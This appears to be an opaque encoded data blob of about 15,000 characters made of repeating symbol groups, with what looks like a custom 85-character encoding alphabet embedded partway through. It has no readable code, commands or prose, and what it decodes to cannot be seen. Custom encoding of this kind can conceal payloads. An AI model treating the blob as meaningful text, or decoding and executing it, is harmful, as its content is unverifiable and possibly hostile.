`KO?5If;NyO?5I`=NIN?5IU;jv6?5IjsjIO?5Ijsjv6?5If;Nyj?5IjWjDr?5IjWjIu?5IfG`SO?5IUB`Su?5IjEnKj?5If|nEw?5Ifveyb?5IjEeSj?5I6sNIN?5IUReSj?5IjsNEW?5IjWjSj?5IjEjvr?5I`KNIO?5I`;`E6?5IjsNQN?5IjcnvO?5If=nIu?5IrWNE?CA}OEey,{A}Ocjy6sA}OEnvn^A}OsjE`;A}OEnENEA}Oc`yWsA}OENS1|A}OEnK+{A}OcjS1RA}Oc`EfGA}Os`D`vA}OENI`KA}OsjQ+;A}Os`DusA}OEnE5EA}Ocjvf^A}OEnQ6cA}Oc`I+KA}OcnvnGA}OcjE6wA}OEnI,;A}OsjEusA}Os`S,|A}OEnIU|A}OENS`RA}OwNy?vA}OEeyuQA}Oc`I,{A}OENSNcA}Os`SrEA}+K`Sq{A}OsjyfvA}OE`I`;A}OE`yq^A}Os`KUKA}OsjDNQA}OENDOWA}OsjyOwA}OcNQUvA}OEeDf;A}Oc`Sq^A}Os`KfKA}OcNy6wA}OcNyWEA}OEjvjcA}Oc`yrsA}OwNyq|A}OwNE?GA}OENSjQA}OENEjsA}OwNEn^A}OEnyWEA}Oc`INWA}OsjEsGA}OEjynvA}OQNEbEA}OENDURA}OsjE,KA}OEeD,{A}OEeSsKA}Oc`y1GA}OEnQ6EA}OEnQOWA}OEeSNWA}Ownv`{A}OwnK+GA}OEeSWwlW=GnQNEjG=GnvUGj6=GnvNQNO=Gnv6QnG=GnK+;`6=GnEUBjW=Gnv+KnG=GnEq{jO=GnvU;jW=GNSNQnW=GnE,v`G=GnQ+R`W=GNSNsN6=Gnv,KNO=GnEOc`W=GNSuW`6=GnQ+|jW=GnQ`ve6=GnK,|`G=GNSnBj6=GnE1|jW=GnEuEnG=GnIOs`W=GnIjQj6=GnIf;nW=GNSrw`6=GnvU^jW=GnIn^`W=GnENcjW=GNQn=nG=GnE6ce6=GNSbWjG=GnK1;`O=GnKuw`6=GnQOcNO=GnIOENO=GnKOWeO=GNSOWNW=GnvnvnW=GNSNwnW=Gnvjw`O=GNS?{nO=GNSUK`G=GnE,BnO=Gnv,BNW=GNSucjO=GnE,^jG=Gnv+^NO=GNSU{N6=GNSbQjE6?5I`^Nyj?5IjE`S6?5IjwnKN?5IjE`yW?5I`BNIu?5IfRjK6?5IU{nvu?5If;eyb?5IjceIO?5IjwNy6?5I`RNSr?5IURjyw?5IU|eIO?5IfGNDO?5I`BeSu?5If|`KN?5IU=NSN?5IjseyW?5IjwNS5?5If|NyN?5IU=jEW?5I`;eyj?5IrWnEw?5IrceyO?5IfR`E6?5IjEnKb?5IrWnyj?5IjEjE6?5Ijcjv6?5IrENIj?5IjQ`SW?5I`RnEb?5IjWjEO?5I`KjS5?5I`^nKb?5I`Kjyb?5IU{jKN?5IU;nv6?5IjWeyr?5If;NEW?5IU=jK6?5If{jyW?5IfvnvO?5yq|nIu?5I`K`Sb?5If;`S5?5I6EeIO?5I6QND6?5IfR`yj?5I`vNE6?5IU|`SN?5IjE`yw?5IfR`vr?5IU{`QN?5IjsjEN?5I`=`Qr?5IUvnKO?5Ijwjy6?5I6W`Su?5IjEnIO?5IfveD6?5I`vnQu?5IfvnIN?5IjEjQ6?5I6sNy6?5IU|`QN?5IjQNSw?5IjEeIN?5IjcNEj?5IjwNEO?5IjWNyN?5IUKnEb?5IUveDO?5I`GnIu?5IU|nQN?5IUBjD6?5IfvjEO?5I`^eyr?5IfG`E6?5IjcnKO?5IrQjvu?5IU|eSw?5I6Eeyj?5IU=NSr?5If{`Dj?5IU|NEr?5I`^NEr?5I`^nyj?5IjE`Sj?5IrQ`EO?5If|eI65A}OcnE?^A}Oc`K?vA}OEnKsRA}OEnyWsA}OsjKUvA}OEnKU;A}OEnK?=A}Oc`IuwA}Oc`y,=A}OENDjQA}Oc`y6QA}OEjSjwA}OENQ6QA}OENQfRA}OEnKfvA}Oc`DusA}OsjEWcA}OsjEbsA}OENEWEA}Oc`ENcA}OwnKs;A}OsjKusA}OwnvjWA}Ownvn|A}OwNS+{A}Oc`EbWA}OsjE,vA}Os`SWcA}OEND+|A}OwNEWwA}OQNE+;A}OEnQusA}Oc`Kf=A}OENEsKA}OEnKqBA}OEeDn;A}OE`S+;A}OsjK5QA}OcjEf=A}OcNInGA}OcNyWQA}OE`SuEA}OEnyjcA}OEnK?{A}OEnysvA}OcNQfGA}OE`v6wA}OEnEfRA}OcjvOcA}OwnKfGA}OsjK?|A}OEey,|A}OEjEbwA}OENEf|A}OwNQf^A}Os`yn|A}Oc`QNsA}OsjEU^A}OENEfGA}Oc`yjwA}Osjy,KA}OEnQ`KA}OENSf^A}Os`yn{A}OEnKwsA}OcjD6sA}Oc`DOEA}OEnKOQA}OENy5wA}OE`KqGA}Os`Eq;A}OwnKqRA}OEnQ+=A}OceyWWA}OENS`BA}OEnyfGA}OE`I+RA}OEnQuWA}OENQ+KA}OsjyOsA}OEnynGA}OcNSnvA}OENy5cA}OceSURA}OwNEOcA}OEjQNQA}OE`SnvA}OE`S5cA}OcjSwcA}Os`EwsA}OQNEf|A}OEnyUGA}Os`Sf=A}Os`EWwA}OcNQOsA}Os`S,vA}Os`Es=A}Os`EU|A}OEnyU{7G=GNSNwjO=GnK`^nW=GNSnv`G=GnI`R`G=GnE+{jO=GNS?GnG=GnvjsnW=GNSq=NW=GnvU^j6=Gnv`BjW=GnQjwjO=GnK+=`O=GnKq{NW=Gnv,BnW=GNQn{nO=GnvuEe6=GnQnRe6=GnKn=NO=GnQfK`G=GNSbsnW=Gnv,=nG=GnINE`W=GNSjwNW=GnEn{`O=GNSnveO=GnIjwnW=GnvNEN6=Gnvf=jG=Gnv`|eO=Gnv`=`W=GnK+RnW=GnvNENO=GnQ+;`O=GnE?K`O=GnE?vnW=GnEbcjW=GnKOQ`W=Gnv6cjO=GnKs=e6=GnvNEnG=GNS`BjW=GNS6We6=GnvjW`6=GnE`|eO=GnErE`vb?5IfR`Eb?5If;`yu?5I`GNEj?5IU|`Qj?5IjQNEN?5Ijsjyj?5I`Gjvu?5I6WnK5?5IU|NEu?5I`RNSu?5Irs`I6?5If;`EO?5IjwjSb?5If|`Du?5IU|NIN?5If|`vr?5I6EjSw?5IUR`Sj?5Ijc`Ej?5IjwnEN?5IrQjy5?5I`{NSw?5I6s`yj?5IjQ`KN?5IrQjKN?5IjQNyO?5IjQjEr?5IU|jSr?5IjWnQr?5IjcnvN?5I6snEb?5I6s`K6?5I6EnKN?5IrweD6?5I`G`KO?5If|jyO?5I`G`Qr?5If|nQO?5I6WjS5?5IU^jQ6?5IfGnKO?5I`=nQr?5IU{nvN?5IUv`vO?5IfGjEr?5Ijceyw?5IjE`Kj?5I6sjQN?5If|`Ej?5If|NDN?5IU|jEO?5I`BnKw?5I`^eS5?5If|eSW?5IjcNEu?5IjwNQN?5I`vjyu?5IjWNyb?5If{ny5?5I`GjEr?5If{eyb?5IU|jS5?5If{nvu?5IU|jv6?5I`v`y5?5Ifv`Qj?5I`B`I6?5I`{NEj?5IU|NQj?5IU=jEu?5I`Gjyb?5If|`Q6?5IU;`Ir?5Ijw`y6?5IjsjKr?5I`^nEr?5IjQjyu?5I6WnEW?5I6QnEw?5IrEnKW?5If{jE5?5If=NyO?5If|jEr?5If|ND6?5I`GNEW?5IrQnQu?5Irw`Kw?5If|eDr?5I`{eI6?5IUv`D6?5IfGnKW?5IrwjDj?5If|`EN?5IjWNSN?5I`v`Ku?5I6WnQN?5IUReD6?5If|nv6?5IUKjDu?5I6snQr?5I6ENyO?5IrwjI6?5If{`E6?5IUBnv6?5I`B`Q6?5I6WjSb?5I6WNEb?5IjQjI6?5I`vnQ6?5I6seyW?5IU=nQj?5IjQnIr?5If|eSj?5I`KnEb?5IrsjD6?5If{`yj?5If{`v6?5If|eDO?5IjQ`DO?5IjQ`yw?5IjQNE5?5Ifvjyu?5If=`I6?5I6E`vu?5IU;jvj?5IfKnKN?5I`Knyw?5I`BjKO?5IURjE6?5Ifvjy6?5IjcjDr?5I`^NEO?5I`{jvN?5IUBey5?5I`G`Q6?5I`veyj?5I`;nEW?5IrceSu?5If|`I6?5IjsNS6?5IjWNQO?5IjQ`D6?5IU;`Qj?5IU{`yO?5IjQnIj?5IURNS5?5IfKNEu?5IjWNEN?5IU=eyO?5IjceDO?5I`^jSu?5I`KjE6?5IjQjvO?5I6QjvO?5IU=jQj?5If|ey6?5If{eD6?5If|NE6?5I6WjKj?5If=Nyj?5IfG`Sw?5IjWNSO?5If{nQj?5If{Ny5?5IjQnyN?5If|jQN?5I`RjE5?5IURnyj?5If|NSw?5If|eyO?5I`KNEr?5I`BnKN?5IfReSb?5I`B`K5?5IjWNEu?5If|jEu?5If;NSb?5IjQjQN?5I`;`Dj?5If=jvN?5IjWNSw?5IU|jEr?5I`BnKu?5I6Env6?5I6sjQr?5IrsnKr?5I`{eIr?5Ijc`IN?5Irs`Iu?5IjQjyr?5If=`D6?5IfKnIu?5I`;nvr?5IjQjDO?5IjcnQ6?5IjcnKr?5If{NQ6?5IjsjEr?5IU^jKw?5IjQ`SN?5I`veS6?5IjsNQO?5If=`Sr?5I`BeSr?5IfRjy6?5If;jvN?5IjsnyN?5IUR`yj?5I`BnEO?5I6Wjyj?5IjsNEj?5IUKjy5?5IrsNSN?5I`GjyN?5If|NEr?5I`{jQO?5IUvnK5?5IjQNyW?5IjWjEw?5If|jIu?5IjsjD6?5If|`Eb?5If|`K5?5If|jSr?5I6Q`K6?5I6E`vN?5INQ`SN?5IfKjIN?5IUReSr?5IU=`DN?5I`RjSN?5If|`Qr?5If{eyr?5I`KNDO?5IjQ`Sb?5I`G`QO?5I6W`E6?5IfGnQj?5If|NEj?5I`GjS6PA}Os`SuWA}Oc`Q`RA}OwnKwWA}OEnKf^A}Oc`yfRA}OEnQ,vA}OENE+|A}OEnEs^A}OEND,{A}OEnK+|A}Os`S`|A}Os`K+BA}OsjyjEA}Os`S1{A}OEjvuwA}OEjKOwA}OEnQrQA}Os`If{A}Ocey+vA}OEeyrQA}OEjI+{A}OwNyucA}OENywWA}Os`DrsA}OwnKn|A}Oc`ENsA}OsjSwcA}Os`E,vA}Ownv+;A}Oc`DrWA}OEjKuWA}Os`yOQA}OENEwsA}OENQNsA}OcjE1=A}Osjy`RA}Os`SjwA}Os`v+RA}OsjKsBA}OENyf{A}OcnQ,vA}OENDn{A}OwNDrwA}Oc`I`BA}OEnEWwA}OsjSU{A}OENyuWA}OENI6cA}OEeS5cA}OEnIjwA}OceSUKA}Os`yq|A}Os`vuQA}Os`EWEA}OwNysGA}OEnQfGA}OwNy,RA}OcjE6sA}OcnEf|A}Os`v,{A}Oc`yfGA}OsjQ`GA}OwNyU^A}OcjS+{A}OwNE5cA}OEjvnGA}OsjSq|A}OsjSbWA}OENEOQA}OEjIrcA}OENybWA}OENyjwA}OwNQNQA}OEnQ,=A}OsjE`{A}Osjy+BA}OE`E?{A}OENDn;A}OEND+;A}OENSrQA}OcnK,BA}Os`D`RA}OwND+vA}OENybsA}OENyOWA}OENEucA}Os`y1GA}OEnIU;A}OEnK`;A}OEnErEA}Os`KrcA}Os`K,GA}OwNI`BA}OENIn|A}OEjKWWA}Os`Q,^A}OsjS+BA}OEjKNEA}OwNIOWA}OENSf;A}OwNErcA}OwNy?;A}OceSbWA}OEjK?RA}OENIU=A}Os`IrcA}OwnKf^A}Ocjv,vA}OwNInRA}OENSuQA}OENI,^A}OEjyq^A}Os`QU{A}OENy6QA}OsjIOEA}OwNEq=A}OwnKqKA}OE`QU^A}OENyusA}OEjSsRA}Ocnv`GA}OENDU^A}OEjQjcA}OEnvjcA}OEeSrEA}OsjIU^A}OcnyjwA}OcnK`BA}OwNyNQA}Os`SjsA}OE`K,=A}OsjEq=A}OEnIjWA}OEjDfKA}OEjvrwA}OE`E5EA}OwNIOQA}OENIn^A}OEjEfGA}OENyfvA}OENE`RA}OENEuQA}OEjS1=A}OsjSfRA}OwNyWcA}Os`y,KA}OsjSf{A}OcjIn|A}OEnEuWA}OE`EWsA}OwnK5QA}OcjvuWA}Os`SWsA}OcnErWA}OENDuWA}OENyn;A}OE`vOsA}OsjK6WA}OsjSUBA}Oc`ErwA}OEjvOcA}OcjyrEA}Os`Ks=A}OcjSucA}OcnKOWA}OEnI+BA}OENyU^A}OENI`;A}OwNEOQA}Os`Ss{A}OsjENsA}OEjv+=A}OENDjcA}Os`S+^A}OEeSOQA}OENyWQA}Os`D,=A}OEnE`BA}Os`IUBA}OwNQ,RA}OEjvnvA}OENyUvA}Os`y+BA}OE`y?{A}OENyjQA}OwNE?;A}Oc`y+vA}OsjI6WA}OsjSf=A}Oc`KnRA}OEey`=A}OE`DOsA}OsjIU;A}OwNInvA}OENS5EA}OwND`vA}OEND+=A}OEjEUvA}OEnvfvA}OwnKbEA}OEnv,{A}OEjQjQA}Ocjy`{A}OENIU{A}OENIuwA}OENQf^A}OcjQusA}OwNDrWA}OsjK`RA}Os`KfBA}Osjy?BA}OcnyrwA}OENIrWA}Os`EjWA}OEjQUBA}OEjE?=A}OE`ywcA}Os`D,vA}Os`Q`GA}OwNyUKA}OENQrQA}OsjIf|A}OEeSrcA}OEjQ+BA}OEnENQA}Ocnv6WA}OcNQusA}OEjS1BA}OEey+GA}OE`Q6QA}Os`vUBA}OENIfKA}OceIUGA}Os`v,RA}OcjDU|A}OEeIn;A}Os`KqKA}OENEf;A}OENywsA}OsjSWEA}OENEU^A}OENSn^A}OEnE5sA}OEjKUGA}Oc`y+{A}OE`KWEA}OENINQA}OEjKjWA}OcNEuEA}OENEWWA}OwNDjwA}Os`SqvA}OENI,RA}Oc`I`GA}OEjEWWA}Oc`QjwA}OEND`{A}OEjKq|A}OcjIjwA}OEjKn^A}Os`Q6cA}OENIjQA}OEey5sA}Os`SbQA}OwNS?{A}OENI`{A}OcNQU{A}OwnvOsA}OwNDOcA}OwNQ,=A}Os`SbcA}OEeIjsA}OwNDU;A}OcjI+RA}Os`SbWA}OEjE`=A}OEjKNQA}OwNDnKA}OwNDucA}OENS,vA}OENysvA}OENDfBA}OE`E5WA}Os`QOEA}Oc`EWcA}OEnK1BA}OEnKq;A}OEnvNcA}OE`Dn^A}Ocjy?|A}OE`En=A}OceI,=A}OwNyjcA}OEND,RA}OEjEjEA}OEjy,vA}OEjvU;A}Osjy6wA}Ocny6EA}Os`K?^A}OENy?=A}OcjKURA}OwNI,BA}OENSwEA}OE`E6WA}OEND+vA}OEny1BA}OEnKUvA}OENEbsA}Os`DjQA}OwNENQA}OE`EfvA}Oc`D`vA}OEjDnvA}OENEwWA}OceSqBA}OwNDjWA}OsjQ+|A}OsjErWA}OEnI,^A}Os`KUGA}OEnvn=A}OsjKqKA}OceD6WA}OwNDn|A}Oc`I,|A}OENEWQA}OcnQ6WA}OEjvrEA}OENyrwA}OwND,KA}OENE,vA}OEjv+^A}OsjErwA}OEnKOEA}OEjv+|A}OENI+RA}OENQjcA}Os`KuwA}OEjD`RA}OENS,GA}OcnE`BA}OEjD,vA}OsjS,vA}Os`E?RA}OENQuQA}OwNDrsA}OEjQOWA}OcnvrwA}Oc`vrwA}OE`If|A}OEnvnvA}OE`S`=A}OENIf^A}OceDjEA}OEnvjwA}OcNyf^A}OceIn=A}OEjDnBA}OsjK+|A}Os`yUvA}OE`vUGA}OENE1BA}OsjI`KA}OsjQ,;A}OsjE`^A}OwnvfBA}Ocjv6wA}Oc`E5WA}OEnQnBA}OwNErWA}OE`Q`^A}OcjQfKA}OEjQ`=A}OsjKUBA}OENyfRA}OENSwcA}OceSf=A}OwNEjcA}Ownvf=A}OceI`|A}OceyNEA}OwnvjQA}OwnK5cA}OwNS?^A}OEey,^A}OwNS5wA}OcjInGA}OwnKU=A}OceyUKA}OcnQnRA}OEjQ+GA}OEjQU=A}OEjEsGA}OwNSU{A}Oc`Q6cA}OEjKq;A}OENQjQA}OwNEsvA}OwnvUKA}OcnK`^A}Oc`vURA}OcNDNWA}OcjvuwA}OwNSnGA}OwNIjwA}OEjIuWA}OEeyq|A}OwNIfGA}OcjI+BA}Ocey6wA}OENINcA}OsjQn|A}OwnK?vA}Oc`I+BA}Os`vfBA}OwNDOWA}OwNQ6EA}OsjSwQA}OEjKrWA}OcjKWcA}OENEjEA}OE`E6QA}OwNS5WA}OENEfKA}OsjS6sA}OEeI6EA}OwNDjsA}OwNy?RA}OENyq{A}OcjDrwA}OwNE,=A}OcjyqGA}OENE,;A}Oc`Sf=A}Osjy1RA}OENQ`;A}OwNI,;A}OEjK,{A}Oc`DnRA}OEey`{A}OENEs^A}OE`EWEA}Oc`Ks{A}OEjD+vA}Os`KU;A}OwnKwsA}OwNEq{A}OENQnGA}OwNSrcA}OsjD,|A}OEjynRA}OcjErcA}Ocjys|A}OcjQ+;A}OENDOQA}OwNyjWA}OwnKOwA}Ownv`^A}OcjEuWA}OEjvn^A}Os`EOEA}OwNSqRA}OEnvOQA}Oc`ynvA}OENyrcA}OwNDf{A}OEjK1GA}OcnIOEA}OEnIU{A}OEjI+KA}OwNSuQA}OE`K`^A}Oc`K1^A}OwNSfKA}OcnKjcA}OsjE?|A}OENI,BA}OENEusA}OEjK1^A}Os`yU=A}Oc`Qn{A}OwnvjsA}Os`S5EA}OcjE1RA}OwNEOwA}OEnK`BA}Os`IjcA}OcjI,^A}OEjKjQA}OwnKfRA}Ocny,RA}OwNE?{A}OwNyn{A}Os`EfvA}Ocey,{A}Oc`S`|A}OE`y+;A}Oc`v6cA}OEjE+KA}OENQf{A}OceIUKA}OcnE,BA}OENE?RA}Os`KqBA}OEjEfBA}OEjEq=A}OEnKsKA}OcjQUBA}OwNDU=A}OcjEU^A}OEeS1=A}OEeS,GA}OENQUBA}OwNSn;A}OEjQ,;A}OEny`|A}Os`K6wA}OcjINEA}Os`KwWA}OcnI+=A}OE`v`RA}OwNQn^A}OcnIuEA}OEnQ+{A}OwND,RA}OENQU=A}OEjv,RA}OwNy+BA}OENyqRA}Os`IfRA}OwNEn|A}Os`Kq;A}Os`yq=A}Ownv`KA}Os`vfRA}Oc`IjWA}OwnKrcA}OE`Q,BA}OceS+GA}OE`yf^A}Os`y+KA}OwNybwA}OceIURA}OcjE`GA}OwND6QA}Oc`vrWA}Oc`I`KA}OwNS1|A}OcnI`{A}OwnK5EA}Os`DNwA}OEjy1;A}OsjKU{A}OceSbcA}OwNSf=A}OEeyrEA}OwNEfvA}Oc`Q,RA}OE`EbsA}OEjy+;A}OcnQ+RA}Ocjy,{A}Os`E,=A}Oc`Q+BA}OENQf|A}Ocnyn|A}OwNE?|A}OEeSrWA}OwNywsA}OcjEjwA}OEjy+BA}OcjEWwA}OwNy1vA}OwNS1RA}OsjDnvA}OwNSNwA}Oc`DjsA}OwNDOsA}OwNy+GA}OEjvNcA}Osjy,=A}OsjS`KA}OENEOWA}Ownv`RA}OwNIjcA}OwNErEA}OcjS,;A}Os`KusA}OcjK`;A}OceS+;A}OENQURA}Os`E`;A}Ownv,vA}Oc`S1{A}Os`S6cA}OcjEsBA}Ocjvn=A}Ownvn=A}OE`I+;A}Os`KbEA}OwNy1KA}OcjKfRA}Oc`v+=A}Os`IOEA}OEjSWwA}OE`I+|A}OENSfGA}OwNS1GA}OEjyn;A}OwNS+RA}OEjS,{A}OENEnBA}OwNSrQA}Oc`E?{A}Os`vrsA}OsjI`BA}OcjK5QA}OcjE?{A}Os`yWsA}OcjI`GA}Ownv6WA}OcnEbWA}OEND,^A}Oc`DnvA}Oc`S,KA}OcjI`{A}OE`INEA}OsjInGA}OwNS6cA}OsjIrsA}Os`IUGA}OwNIusA}OwND+GA}OEjIf=A}Oc`y?BA}OwND+BA}OcjDnGA}OcjEwQA}OEND`^A}OwNSnvA}OwNE1=A}OENyOQA}Os`QjcA}OwNyrwA}OcnQ`{A}OENEq;A}OEjKWsA}OEjIfBA}OwnK1{A}OEjysRA}OsjSU=A}OcnIjsA}OE`v+RA}OsjyWEA}+K`Sq=A}Oc`vfvA}Os`SNsA}OwNINsA}OEeS6cA}OwNSOWA}OcNS1=A}OcjSn;A}OEjI+BA}OENQrsA}OsjInRA}OceI+{A}Os`Q`|A}Osjy?|A}OsjSq^A}Ocny,|A}OwnvnRA}OEnErsA}OwNSs{A}OEjSURA}OcjK+^A}Os`v6cA}Os`SURA}OEjKWcA}OwNS,{A}OEjv6cA}OcjEwcA}OceSnvA}OceynvA}OcjKf^A}OwND`RA}OwNSnRA}OEnEqKA}Ocjv,{A}Os`I,RA}OEnEn^A}OcNI`BA}OEjDOEA}Os`E1=A}OcjEs^A}OEeSqBA}OwNS6wA}Oc`S`BA}Os`D,BA}Oc`E+{A}Os`KU^A}Oc`D`{A}Oc`S?{A}OENDU|A}OcjvnvA}OENEs;A}OENy`KA}OENEsGA}OwnK6QA}Os`D6WA}OcnQ+;A}OcjE5WA}OcjK6cA}OsjEUKA}Os`E1KA}OsjEnRA}Oc`I,GA}OENyU{A}OENy`RA}OENIn=A}OcNDNwA}OcjKsBA}OwNywQAW=GnKrcjG=GnI+{NO=GNSU=NO=GNSuEnG=GnKOEj6=GnQ,vnW=GnEs|NW=GnKus`O=GnEuQj6=GnK+B`G=GnQ,{nG=GnK+B`O=GnIjwj6=GNSbs`6=GNSq=`W=Gnvf=`O=GnE+;NW=GnI`R`W=GnIOQNO=GNSfBeO=GNS?;jO=GnvuQN6=GnE1=jG=GnEbWe6=GnQfB`W=GnIfGnW=GNS?=e6=GnE1B`O=Gnv+vnG=GNSbENO=GnE?=jW=GNS+|nG=GnIfRe6=GnI+^NO=GNS,GnW=GNSbc`G=GnqbaS,6D}Urml`jeTfu7y+OIAnNXH?5L21wcEsWQ[*~P43&Y9|={K;GvRB^:@0]oCK5ENW=GnInvjW=GnIjwjO=Gnv`|`6=GnIn^j6=GnIf;NO=GnEsB`W=GnKf=e6=GNS,B`6=GnvUBjO=GnQ,RNO=GnvnRnG=GnK+^j6=GnKWQnW=GNSU|`G=GnE5Wj6=GNS+RjO=GnK,K`6=Gnv`=jO=GnINEj6=GNQnKjW=GnKucnW=GnvNw`G=GnI+=`G=GNS+RnG=GNS,vN6=GnENsnW=GnEq{jG=GnIOwjW=GnE1^nG=GnINs`W=GnI+=`W=GnE+;jW=GNS,=NW=GnEsRnO=GNS`^`6=Gnvf{`6=GNSqGnO=GnEq=jO=GnE?{jO=GnK1RNW=GnI`vjG=Gnv+vnO=GnKUKjG=GNS6wj6=GNSf=NO=GnKUK`W=GNS+Bj6=GNSq;nW=GnI`;NO=GnE+ReO=GnKOs`6=GnE,Be6=GnKwsN6=GnKnRj6=GnK+{`W=GNS,R`G=Gnv+G`O=GnvOwjW=GNS,KnG=GnE,|`W=GnE?Rj6=GNSqKnG=GnKwQnO=GNSfB`6=GnIuse6=GnKuENW=GnE,{`W=GnvnR`6=GNSrEnO=GNSbwj6=GNSfKN6=GNSrWNW=Gnv+RN6=Gnvn^e6=GNS`;jW=GnE+|jW=GnE6cnW=GnvU|N6=GnQnR`O=GnE,GjG=GnKU{`6=GnEww`6=GNS,{N6=GNSrcjG=GnKn{nG=GnEsG`6=GnErcjG=GNSq=eO=GnEU|`G=GnKn{NO=GnEOE`G=GnQ6sjO=GnEbQNO=GnE,;`G=GNS`KjW=GnI`{jG=GnEfB`O=GnQf=eO=GnI`GnW=GnQOENW=GnI`=NO=GnIjEnW=GnK,G`O=GNSUB`6=GnEs=nW=GnI`|NW=GnQ+{nW=Gnvjs`6=GnKs^e6=GnI`veO=GnE,|N6=GNS?;nO=GnI`|jW=GnvU{NO=GNSf{`6=GnvNQj6=GNSq;`G=Gnv,;nW=GnE`BjW=GnKOQn+j?5IrEjvj?5IjQeIr?5Ifv`yb?5IjENS5?5If;jQj?5I`Kjy6?5IjQ`ErjA}Oc`v`;A}OE`KNwA}OE`K,RA}Oc`IuEA}OwNEsKA}Os`E?KA}OENIOsA}OENS,{A}OwNS6QA}OsjQf^A}Oc`SUvA}OcjEnKA}Os`SOQA}OENE`KA}OwnK`RA}OEjI+GA}OcjENQA}OwNQ+RA}Os`yf{A}OwNDNwA}OEnys;A}OsjSn;A}Os`vNQA}OEjEfKA}OwnK`{A}Os`K`=A}OsjQU{A}OcnKbcA}OwNQfRA}OEjQn|A}OEeI,vA}OwNQOQA}OEjEnBA}OcnK`=A}Os`Sq^A}OEnv,RmW=GnK1{j6=GnEWWeO=Gnv`GjO=GnKjsnW=GnK1=nG=GNSUGj6=GnKNw`6=GNSUvN6=GNSqReO=GnI`^`O=GnE6wjW=GnKjQnW=GnE,KNO=GnENEnG=GnINW`O=GnI`G`O=GNSUGnO=GnK1vjO=GnENsNW=GNSrse6=GNSfvNW=GNSq^NW=GnKn|NO=GnK?^jG=Gnv`;N6=GnIf{NO=GnEUvjO=GnInBeO=GnvUK`W=GnvNWNO=GnE5snG=GnIOQnO=GNSjEjG=GNSnB`O=GnKjcN6=GnKrcnG=GNSjcnG=GnK+{jW=GnIfB`G=GNS`RnG=GNS?v`G=GnQn|jO=GnENQjO=GNQnG`W=GnEqKnG=GnvnRjO=GNSjc`O=GnE+^eO=GnvOsnW=GnI`G`W=Gnv+|e6=GNSNWe6=GnEnRnO=GNSU{nW=GnKrsnW=GNSf|jW=GnEOW`W=GNSjEe6=GNS`v`O=GnI`ve6=GnQn^jO=GnE?;jO=Gnv`RNW=GnE?=jO=GnK+;jG=GnE+Ge6=GnvrQnG=GNSn^NW=GnEU=nW=GnEq|`W=GnI`{e6=GNSqRe6=GnIn|eO=GNSURNO=GNSU{e6=GnIf{jO=GNS?{nW=Gnvf^jO=GnE+;e6=GnEOs`W=Gnv`BeO=GnE6w`G=GnQU;`O=Gnv`{nW=GNS`^e6=GnKf^nW=GNSOEnG=GNSqR`W=GnIjW`W=GnQuwNW=GNS`BnG=GNS+RnW=GNSn;`6=GNQnGeO=GnEfR`G=GnEbQnW=GNSuQ`O=Gnv`R`G=GNS6WnW=GnKn=nO=Gnv6cjG=GnQ+=`W=GnEfRjG=GnEqKNW=GNS`R`6=GNQnKNO=GnENWnO=GnIn;NO=GnKUBe6=GnvnKNW=Gnv`vjG=Gnvn{nO=GnEUK`W=GnI+K`W=GnIjQ`W=GnEbw`G=GnIfK`W=GnEnBN6=GnvuEjW=GNQn=NW=GnEqv`6=Gnvf=nG=GnEucnW=GnKNWnO=GNQn{jW=GnK+KnO=GnEUKNW=Gnv`vNW=GnEfvNW=GnEq;jW=GnINENW=Gnv`^nG=GnEq{N6=GnKn;jG=GnEUKNO=GNQn;j6=GnEbE`6=GnIjWeO=GNSNWjG=GNSq^`G=GnEjQ`G=GnEqB`O=GnIf=NO=GnKbQ`O=GnKsBnG=GnEqBjO=GNSn|j6=GnvrQnW=GNSqR`G=GnQfRN6=Gnv,B`O=GnIuQnW=GNQn|nW=GnE`GnW=Gnv+B`G=GnE?=nO=GNSbW`W=GnKnK`G=GnI+KjO=GnE`=eO=GnEU{nG=Gnv`G`G=GnK+^NW=GnKsRNW=GNS?|jO=GNSNWeO=GnInKjO=GNSq{`W=Gnv`{NW=GnEuc`G=GnIn=nO=GnQf{`O=GnE,BNW=GnI`^nG=GnEqGnG=Gnv`=nW=GnKs{`O=GnQuEeO=GnvjEN6=Gnvf;jG=GnI`^nW=GnQfGjW=GnE`KjG=Gnv+Kj6=GnE`BjG=GnE,BjG=GnQ`R`O=GNSq=`G=GNSn^nG=GnINcN6=GnvfRNO=GnE6WnW=GnIfBN6=Gnvjse6=GnENs`W=GnK1RjG=GnINQjW=GNSn;jG=GnvURjG=GnKwcNO=GNSrQ`W=GnQOc`O=GnENE`W=GNSnvj6=GNSn;e6=GnE5wjG=GnI`B`O=GnE,vnW=GNSnBeO=GnQ`BnO=GnQ`^`6=GnIn^jG=GnINs`O=GnvU^`W=GnQjEjG=GnKq|`W=GnIn;N6=GnINse6=GnIuWjG=Gnv`BnO=GnEUB`O=GnQjwnG=GnE,{jG=GnInRN6=Gnv,KeO=GnIf^jW=GnQ6We6=Gnvjc`G=GnI`{jO=GnEuw`O=GnIn=`W=GNS?RjW=Gnv,;e6=Gnv,{jG=GnEqKN6=GNQnGjG=GnI`|j6=Gnv`^`W=GNSbE`O=GnEuwj6=GnI`KjW=GNS6we6=GNS?ve6=GnvrcNO=GNS?RnO=GnE5wNO=GnK5QNW=Gnvrc`6=GNS?^j6=GnKs=`O=GnInKNO=GnK5wjW=GnEq{`W=GnvjceO=GnQfKjG=GnIn=`G=GnKusNO=GnI+=NW=GNSrQ`6=GnQ6W`W=GnvU|jG=GNQn;`O=GNSU;nG=GnIuw`W=GnEfB`G=GnI`;nO=GnE`=N6=GnE+RnO=GnE,{NW=GnvNW`6=GnEf^`O=GnvrwNW=GnvfBeO=GnE`GnO=GNQn;NO=GnKrWnG=GnvOsjG=GnEbs`G=GnE,;N6=GnINcNW=GnvUvjG=GnE,;jW=Gnv+;nG=Gnv`KjW=GnEq=jG=GnI+=NO=GnQOEjW=GnEucNW=GnE?{`W=GnE,KNW=GnEqR`G=GNS5w`6=GnEU{`6=GnEU|`O=GnEq^jG=GnEuw`W=GnQOw`W=GnKbWj6=GnQnK`O=Gnv+Be6=GnE,=jW=GnEf;jG=Gnv+KjO=GnEjQ`O=GNSbQnW=GnE1=`O=GnIOwnO=GnINEjW=GnKs;N6=GNSNsjO=GnE`|`G=GNSnBnG=GnE,^`6=GnE,RjO=Gnv,|nO=GnEf{`G=GnEbwjO=GnI+vj6=GnE,;nO=GnvrQ`6=GnEqRe6=GnIf|`6=GnE,Rj6=GnK1{`6=GnI`KnO=GnKrQjW=GnE,R`6=GnQ+{`W=GNSOWe6=GnE,=j6=GNS?;`6=GNS`BND&?5IU=jIr?5IUGNEw?5IrQ`D6?5IU=jKj?5IU=nK6?5I6